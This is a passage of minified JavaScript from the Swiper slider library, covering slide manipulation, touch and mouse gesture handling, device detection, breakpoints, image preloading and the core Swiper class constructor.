if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const L={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},A={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(L).forEach(e=>{Object.keys(L[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=L[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,A,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return 